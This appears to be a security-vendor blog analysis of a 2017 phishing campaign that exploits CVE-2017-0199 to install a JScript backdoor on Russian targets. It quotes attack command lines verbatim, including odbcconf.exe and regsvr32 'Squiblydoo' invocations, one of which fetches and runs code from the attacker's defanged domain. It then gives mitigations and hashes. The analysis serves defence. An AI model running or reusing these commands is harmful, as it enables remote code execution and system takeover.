*[F](https://blog.trendmicro.com/content/dam/trendmicro/global/en/migrated/security-intelligence-migration-spreadsheet/trendlabs-security-intelligence/2017/08/201708-backdoor-email2.png)igure 2. Different malicious emails sent to one target (timeline from left to right, clockwise)*

# *[F](https://blog.trendmicro.com/content/dam/trendmicro/global/en/migrated/security-intelligence-migration-spreadsheet/trendlabs-security-intelligence/2017/08/201708-backdoor-email-0-2.png)igure 3: A sample email sent to a mining firm*

The infection chain starts with emails with addresses designed to make it look like they're from actual sales and billing departments. One sample we found used the subject line, *Правила подключения к шлюзу,* which translates to "*Rules for connecting to the gateway."* Another has the subject line, *Оплата госпошлин,* which means "*Payment of state duties."*

These emails contain an attachment that takes the form of a .DOC file with various file names. Two of the file names we've seen used are *Инструкция для подключения клиентов.doc (Instructions for connecting clients*) and *Заявление на оплату услуги .doc (Application for payment of the service)*.

D

#### *Figure 4. Email with attached DOC file*

These files are actually a malformed Rich Text Format (RTF) file Trend Micro detects as TROJ\_EXPLOYT.JEJORC. These exploit a vulnerability ([CVE-2017-0199](http://blog.trendmicro.com/trendlabs-security-intelligence/april-patch-tuesday-microsoft-patches-office-vulnerability-used-zero-day-attacks/)) in Microsoft Office's Windows Object Linking and Embedding (OLE) interface. We've actually seen other threat actors leveraging this security flaw.

The exploit code downloads what is supposedly an XLS file from

*hxxps://wecloud[.]biz/m11[.]xls*. This domain, to which all of the URLs used by this attack point to, is controlled by the attacker and was registered in early July. This fake Excel spreadsheet file is embedded with malicious JavaScript. The Excel header will actually be ignored and the file will be treated as an HTML Application file by *mshta.exe,* the Windows component that handles/opens HTA or HTML files.

#### $\rightarrow$

#### *Figures 5 to 6. XLS file with header and JavaScript code*

The JavaScript in *m11.xls* contains two [PowerShell scripts.](https://www.trendmicro.com/vinfo/us/security/news/security-technology/security-101-the-rise-of-fileless-threats-that-abuse-powershell) The first script will download and launch a decoy document, while the second will continue the infection chain by downloading another file.

 $\Box$ 

*Figure 7. Decoy document from the first PowerShell script*

*Figure 8. Content of newly downloaded file*The file will be decrypted using AES-CBC cipher algorithm and then saved to the *%Appdata%* folder with a random file name and .TXT extension. The decrypted file is a dynamic-link library (DLL) file detected as TROJ\_DROPNAKJS.ZGEG-A.

# $\mathbf{L}$

# *Figure 9. Decrypted file*

The JavaScript code in *m11.xls* will then execute the file using the following command line: odbcconf.exe /S /A {REGSVR C:\Users\Administrator\AppData\Roaming\{RANDOM}.txt}

This particular file (*odbcconf.exe*) is a normal executable that performs various tasks associated with [Microsoft Data Access Components](http://msdn2.microsoft.com/en-us/data/aa937729.aspx). The command above misuses this feature to execute the DLL file.

Upon execution, this DLL will drop a file in the *%AppData%* folder. This file is appended with a *.txt* extension. This is actually an SCT file (Windows scriptlet), which is normally used to declare variables, define expressions, and add functional codes in web pages. In this case, it has a malicious, obfuscated JScript file (JS\_NAKJS.ZIEG-A).

 $\overline{\phantom{a}}$ 

#### *Figure 10. Dropped XML file showing obfuscated downloader code*

The DLL will execute the SCT file using the following command: regsvr32.exe /s /n /u /i:"C:\Users\Administrator\AppData\Roaming\{RANDOM}.txt" scroBj.dll

This particular command uses the *Regsvr32* (Microsoft Register Server) command-line utility, which is normally used to register and unregister OLE controls in the Windows registry, including DLL files. This attack method is also known as [Squiblydoo](http://www.theregister.co.uk/2016/04/29/squiblydoo/)—*Regsvr32 is* abused to bypass restrictions on running scripts. It also means evading application whitelisting protections such as AppLocker. While [Squiblydoo](http://www.theregister.co.uk/2016/04/29/squiblydoo/) is already a known attack vector, this is the first time we've seen it combined with *odbcconf.exe*.

The above command, once deobfuscated, will execute *another* XML file, which is downloaded from *hxxps://wecloud[.]biz/mail/changelog[.]txt.* This file serves as the main backdoor.

D

#### *Figure 11. Constructing the command to launch the final payload*

The same command format is used to launch the final payload (JS\_GETFO.ZHEG-A). Note that because of the /i switch, the code is directly gathered from a URL: regsvr32.exe /s /n /u /i: hxxps://wecloud[.]biz/mail/changelog[.]txt scroBj.dllThis is another SCT file with obfuscated JavaScript code that contains backdoor commands, which essentially allow attackers to take over an infected system. It attempts to connect to its C&C server at *hxxps://wecloud[.]biz/mail/ajax[.]php* and retrieve tasks to carry out, some of which are:

- d&exec = download and execute PE file
- $\bullet$  gtfo = delete files/startup entries and terminate
- more eggs = download additional/new scripts
- more onion = run new script and terminate current script
- more power = run command shell commands

#### *Mitigation*

While the later stages of the infection chain required the use of various Windows components, the entry point still involves the use of a Microsoft Office exploit. Patching and keeping software up-to-date will protect users. Alternately, employing firewalls, intrusion detection and prevention systems, [virtual patching,](https://www.trendmicro.com/vinfo/us/security/news/virtualization-and-cloud/virtual-patching-in-mixed-environments-how-it-protects-you/) and URL categorization, as well as enforcing robust patch management policies, will significantly reduce the system's attack surface.

Apart from enforcing the principle of least privilege, system administrators should also consider disabling system components that aren't necessary to the user's tasks. Another option is to blacklist possible command interpreters and rarely used applications, even if they are Windows components themselves. It should be noted that doing this could affect legitimate system functions, but will improve security.

# *Trend Micro Solutions*

[Trend Micro™ OfficeScan™](https://blog.trendmicro.com/en_us/business/products/user-protection/sps/endpoint.html) with [XGen](http://www.trendmicro.com/us/business/xgen/index.html)™ endpoint security has [Vulnerability Protection](https://blog.trendmicro.com/en_us/business/products/user-protection/sps.html) that shields endpoints from identified and unknown vulnerability exploits even before patches are [even deployed. Trend Micro's endpoint solutions such as Trend Micro™ Smart Protection](https://blog.trendmicro.com/en_us/business/products/user-protection/sps.html) Suites, and [Worry-Free™ Business Security](https://blog.trendmicro.com/en_us/small-business/worry-free-services-suites.html) protect end users and businesses from these threats by detecting and blocking malicious files and all related malicious URLs.

# *Indicators of Compromise (IoCs):*

*Related hashes detected as TROJ\_EXPLOYT.JEJORC (SHA-256):*

- 25c46c068dbee7bd77cf762ed140c80ddaf439d118f51080e92478f982848a30
- 2d23b519931072632b8b6c0c9560d95414dd1639df895694dff7e5ea19fe5182

*Related hash detected as TROJ\_DROPNAKJS.ZGEG-A (SHA-256):*

52d69c91fba8435398870d480f37e87f0a9f7ee721473c98659f5b94b1c91abb